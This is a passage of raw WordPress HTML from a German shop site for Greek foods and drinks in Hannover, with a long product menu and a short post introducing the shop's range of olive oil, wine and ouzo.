						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body class="post-template-default single single-post postid-1 single-format-standard wp-embed-responsive theme-dt-the7 sfsi_actvite_theme_default woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.6.0 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.6.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header center full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Mikroulis</div>
	<div id="site-description" class="assistive-text">Groß und Einzelhandels GmbH</div>
	<a class="" href="https://mikroulis.de/"><img class=" preload-me" src="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png" srcset="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w, https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w" width="250" height="100"   sizes="250px" alt="Mikroulis" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123 has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121 has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122 has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123 has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121 has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122 has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-1" class="post-1 post type-post status-publish format-standard category-allgemein category-1 description-off">

	<div class="entry-content"><p>Neben Kulturhistorie, Architektur und Legenden zeichnet sich Griechenland ganz besonders durch eines aus: Kulinarische Spezialitäten. Regionale Erzeugnisse prägen die mediterrane Kost und lassen eine außergewöhnliche, charakteristische Küche entstehen. Holen Sie sich ein Stück Griechenland nach Hause und verkürzen Sie sich etwas die Zeit bis zu Ihrem nächsten Griechenlandaufenthalt mit unseren tollen Produkten. Neben griechischem Olivenöl, Honig oder Oliven, fruchtigen Weiß- oder Rotweinen bietet wir Ihnen die größte Auswahl an Ouzo Sorten, dem griechischen Nationalgetränk schlecht hin und vielen weiteren Spezialitäten an.<span id="more-1"></span></p>
<p>Wir sehen unsere Aufgaben darin, Ihnen Griechenlands beste Produkte nach Hannover zu bringen und Ihnen die griechische Küche näherzubringen. Dabei achten wir bereits bei der Auswahl unserer Erzeugnisse auf höchste Qualität und Frische damit wir unseren Kunden nur die beste Ware anbieten können.<br />
Unser Ziel ist es, die Welt des Geschmacks transparenter zu gestalten. Regionale Produkte, griechische Tradition und mediterrane Finesse.</p>
<p>Mit unserer Reise in die kulinarische Genusswelt sind wir noch lange nicht am Ende und unser Sortiment ist einem stetigen Wandel unterzogen.</p>
   </div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/09/12/hallo-welt/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://mikroulis.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ihre E-Mail-Adresse wird nicht veröffentlicht. Pflichtfelder sind mit <span class="required">*</span> markiert.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Kommentar</label><textarea id="comment" placeholder="Kommentar" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name &#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">E-Mail &#42;</label><input id="email" name="email" type="text" placeholder="E-Mail&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Meinen Namen, E-Mail und Website in diesem Browser speichern, bis ich wieder kommentiere.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Beitragskommentare</span></a><input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-3"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://mikroulis.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mikroulis.de/impressum/">Impressum</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mikroulis.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-679"><a href="https://mikroulis.de/blog/">Blog</a></li>
